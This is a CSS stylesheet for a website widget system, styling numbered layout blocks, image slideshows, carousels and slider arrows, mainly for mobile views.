#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description .bottom-description {
  order: 3;
  position: relative;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description .bottom-description .more-link {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] {
  position: relative;
  width: 100%;
  height: auto !important;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description {
  width: 100%;
  padding: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description .head-text {
  order: 1;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description > .widget-image-wrapper {
  order: 2;
  width: 100%;
  height: auto;
  margin-bottom: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description > .widget-image-wrapper img[data-key="image1"] {
  width: 100%;
  max-width: 100%;
  height: auto;
  object-fit: cover;
  display: block;
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description .bottom-description {
  order: 3;
  position: relative;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description .bottom-description .more-link {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] {
  height: auto !important;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents {
  height: 100%;
  padding: 10px;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description {
  width: 100%;
  padding: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .head-text {
  order: 1;
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description > .widget-image-wrapper {
  order: 2;
  width: 100%;
  height: auto;
  margin: 0 auto 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description > .widget-image-wrapper img[data-key="image1"] {
  width: 100%;
  max-width: 100%;
  object-fit: cover;
  display: block;
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .middle-description {
  order: 3;
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .bottom-description {
  order: 4;
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full4"] .main-contents .main-img img {
  width: auto;
  max-width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full4"] .main-contents .main-description {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full4"] .main-contents .main-description table {
  width: 100%;
  float: none;
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] .main-contents {
  overflow: hidden;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] .main-contents .main-contents-list {
  float: none;
  width: 100%;
  margin: 0 auto;
  padding: 0 0 40px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] .main-contents .main-contents-list .main-contents-list-img img {
  width: auto;
  max-width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] .main-contents .main-contents-list .main-contents-list-description table {
  float: none;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] {
  height: auto !important;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents .main-description {
  width: 100%;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents .main-description > img[data-key="image1"] {
  height: auto;
  width: 100%;
  max-width: 100%;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents .main-description .middle-description {
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents .main-description .middle-description .more-link .editable-text[data-option="link1"] {
  max-width: 200px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] {
  height: auto !important;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents .main-description {
  width: 100%;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents .main-description > img[data-key="image1"] {
  order: 1;
  width: 100%;
  height: auto;
  max-width: 100%;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents .main-description .middle-description {
  order: 2;
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents .main-description .middle-description .more-link .editable-text[data-option="link1"] {
  max-width: 200px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] {
  height: auto !important;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] .main-contents .main-description {
  width: 100%;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] .main-contents .main-description > img[data-key="image1"] {
  order: 2;
  width: 100%;
  height: auto;
  max-width: 100%;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] .main-contents .main-description .upper-description {
  order: 1;
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] .main-contents .main-description .middle-description {
  order: 3;
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] {
  height: auto !important;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] .main-contents .main-description {
  width: 100%;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] .main-contents .main-description > img[data-key="image1"] {
  order: 2;
  width: 100%;
  height: auto;
  max-width: 100%;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] .main-contents .main-description .upper-description {
  order: 1;
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] .main-contents .main-description .middle-description {
  order: 3;
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] {
  height: auto !important;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .main-description {
  width: 100%;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .main-description > img[data-key="image1"] {
  height: auto;
  width: 100%;
  max-width: 100%;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .main-description .middle-description {
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .main-description .middle-description .more-link .editable-text[data-option="link1"] {
  max-width: 200px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] {
  height: auto !important;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .main-description {
  width: 100%;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .main-description > img[data-key="image1"] {
  order: 1;
  width: 100%;
  height: auto;
  max-width: 100%;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .main-description .middle-description {
  order: 2;
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .main-description .middle-description .more-link .editable-text[data-option="link1"] {
  max-width: 200px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] {
  height: auto !important;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .main-description {
  width: 100%;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .main-description > img[data-key="image1"] {
  order: 2;
  width: 100%;
  height: auto;
  max-width: 100%;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .main-description .upper-description {
  order: 1;
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .main-description .middle-description {
  order: 3;
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] {
  height: auto !important;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .main-description {
  width: 100%;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .main-description > img[data-key="image1"] {
  order: 2;
  width: 100%;
  height: auto;
  max-width: 100%;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .main-description .upper-description {
  order: 1;
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .main-description .middle-description {
  order: 3;
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim1"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim2"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] {
  padding: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .bottom-wrapper {
  display: block;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .bottom-wrapper > .widget-image-wrapper {
  text-align: center;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .bottom-wrapper > .widget-image-wrapper img[data-key="image1"] {
  width: 240px;
  max-width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .bottom-wrapper .bottom-description {
  padding: 0;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .bottom-wrapper .bottom-description .more-link {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper {
  width: 100%;
  display: block;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-image {
  position: relative;
  left: -15px;
  /* 枠を超えて全体 */
  width: 100vw;
  height: calc(100vw * 2 / 3);
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-image img {
  width: 100%;
  height: auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-text {
  display: block;
  padding: 10px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-contents.sp {
  position: relative;
  left: -15px;
  /* 枠を超えて全体 */
  width: 100vw;
  height: 120px;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-contents.sp * {
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-contents.sp .slick-image-list-inner {
  padding: 0 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-contents.sp .slick-image-list-inner img {
  object-fit: cover;
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] {
  height: auto !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents {
  display: flex;
  flex-wrap: wrap;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-image {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-image .slick-list img {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-description {
  width: 100%;
  padding: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-description .middle-description {
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.sp .slick-slide {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.sp .slick-image-list .slick-image-list-item {
  padding: 0 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.sp .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.sp .slick-image-list .slick-image-list-item a img {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.sp .slick-image-list .slick-image-list-item .title {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
  text-align: left;
  color: #44443C;
  font-size: 16px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.sp .slick-image-list .slick-image-list-item .info {
  display: inline-block;
  text-align: left;
  color: #44443C;
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.sp .slick-image-list .slick-image-list-item .description {
  display: block;
  margin-top: 10px;
  text-align: left;
  color: #44443C;
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.sp .slick-dots {
  bottom: -30px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.sp .slick-dots li {
  margin: -5px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] {
  width: 100%;
  overflow: hidden;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.sp .slick-slide {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.sp .slick-image-list .slick-image-list-item {
  padding: 0 5px;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.sp .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.sp .slick-image-list .slick-image-list-item a img {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.sp .slick-image-list .slick-image-list-item .title {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
  text-align: left;
  color: #44443C;
  font-size: 16px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.sp .slick-image-list .slick-image-list-item .info {
  display: inline-block;
  text-align: left;
  color: #44443C;
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.sp .slick-image-list .slick-image-list-item .description {
  display: block;
  margin-top: 10px;
  text-align: left;
  color: #44443C;
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.sp .slick-image-list .slick-image-list-item .more-link {
  display: block;
  max-width: 200px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.sp .slick-image-list .slick-image-list-item .more-link {
  text-align: center;
  height: 50px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.sp .slick-image-list .slick-image-list-item .more-link .editable-text {
  position: absolute;
  bottom: 0;
  box-sizing: border-box;
  display: block;
  width: auto;
  max-width: 250px;
  padding: 15px 30px;
  border: 1px solid #D3B5A3;
  color: #44443C;
  background: #D3B5A3;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.sp .slick-dots {
  bottom: -30px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.sp .slick-dots li {
  margin: -5px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"][data-sp-slider-arrow="1"] .sp-slider-arrows {
  position: absolute;
  top: 30%;
  left: 0;
  transition: top 0.3s ease;
  z-index: 50;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  pointer-events: none;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"][data-sp-slider-arrow="1"] .sp-slider-arrows.hide {
  /* 初期計算後にclassを外して表示 */
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow {
  display: flex;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  justify-content: center;
  align-items: center;
  line-height: 1;
  pointer-events: all;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow:before {
  display: block;
  content: '';
  width: 10px;
  height: 10px;
  border: 2px solid #fff;
  transform-origin: center center;
  transform: rotate(45deg);
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow.sp-slider-arrow-left:before {
  border-top: 0;
  border-right: 0;
  left: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow.sp-slider-arrow-right:before {
  border-bottom: 0;
  border-left: 0;
  right: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.sp .slick-slide {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.sp .slick-image-list .slick-image-list-item {
  padding: 0 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.sp .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.sp .slick-image-list .slick-image-list-item a img {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.sp .slick-image-list .slick-image-list-item .info {
  display: block;
  margin-bottom: 20px;
  text-align: right;
  color: #44443C;
  font-size: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.sp .slick-image-list .slick-image-list-item .title {
  display: block;
  margin-bottom: 15px;
  text-align: right;
  color: #D3B5A3;
  font-size: 16px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.sp .slick-image-list .slick-image-list-item .description {
  display: block;
  margin-top: 15px;
  text-align: center;
  color: #44443C;
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.sp .slick-dots {
  bottom: -30px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.sp .slick-dots li {
  margin: -5px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.sp .slick-slide:first-child img {
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.sp .slick-slide:first-child .info {
  text-align: left;
  font-size: 10px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.sp .slick-slide:first-child .title {
  text-align: left;
  font-size: 16px;
  margin-bottom: 15px;
  color: #D3B5A3;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.sp .slick-slide:first-child .description {
  text-align: left;
  font-size: 12px;
  margin-top: 15px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.sp .slick-slide:nth-child(2) img {
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.sp .slick-slide:nth-child(2) .info {
  text-align: right;
  font-size: 10px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.sp .slick-slide:nth-child(2) .title {
  text-align: right;
  font-size: 16px;
  margin-bottom: 15px;
  color: #D3B5A3;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.sp .slick-slide:nth-child(2) .description {
  text-align: right;
  font-size: 12px;
  margin-top: 15px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.sp .slick-slide .editable-text {
  display: block;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.sp .slick-slide a {
  position: static;
  display: inline;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.sp .slick-slide a img {
  width: 100%;
  height: auto;
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] {
  width: 100%;
  height: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.sp .slick-slide {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.sp .slick-image-list .slick-image-list-item {
  padding: 0 5px;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.sp .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.sp .slick-image-list .slick-image-list-item a img {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.sp .slick-image-list .slick-image-list-item .title {
  display: block;
  margin: 20px 0;
  text-align: center;
  color: #44443C;
  font-size: 16px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.sp .slick-image-list .slick-image-list-item .info {
  display: block;
  text-align: center;
  color: #44443C;
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.sp .slick-dots {
  bottom: -30px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.sp .slick-dots li {
  margin: -5px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] {
  width: 100%;
  height: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents {
  padding: 80px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .top-block .top-block-contents {
  width: calc(100% - 30px);
  flex-direction: column;
  align-items: flex-start;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .top-block .top-block-contents > picture, #widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .top-block .top-block-contents > .top-block-left {
  width: 100%;
  height: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .top-block .top-block-contents .top-block-right {
  flex-grow: 1;
  padding: 20px 0 0;
}
